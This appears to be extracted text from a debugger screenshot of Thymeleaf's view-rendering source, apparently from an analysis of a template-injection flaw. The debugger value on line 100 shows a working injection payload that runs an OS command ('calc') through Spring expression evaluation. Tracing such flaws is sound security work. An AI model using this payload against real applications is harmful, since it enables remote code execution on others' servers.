 99 Set markupSelectors;
100 if (!viewTemplateName.contains("::")) { viewTemplateName: "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"
101 templateName = viewTemplateName;
102 markupSelectors = null;
103 } else {
104 IStandardExpressionParser parser = StandardExpressions.getExpressionParser(configuration);
105
106 FragmentExpression fragmentExpression;
107 try {
108 fragmentExpression = (FragmentExpression)parser.parseExpression(context, s: "~{" + viewTemplateName + "}");
109 } catch (TemplateProcessingException var25) {
110 throw new IllegalArgumentException("Invalid template name specification: '" + viewTemplateName + "'");
111 }
112
113 FragmentExpression.ExecutedFragmentExpression fragment = FragmentExpression.createExecutedFragmentExpression(context, fragmentExpression);
114 templateName = FragmentExpression.resolveTemplateName(fragment);
115 markupSelectors = FragmentExpression.resolveFragments(fragment);
116 Map<String, Object> nameFragmentParameters = fragment.getFragmentParameters();
117 if (nameFragmentParameters != null) {
118 if (fragment.hasSyntheticParameters()) {
119 throw new IllegalArgumentException("Parameters in a view specification must be named (non-synthetic): '" + viewTemplateName + "'");
120 }
121
122 context.setVariables(nameFragmentParameters);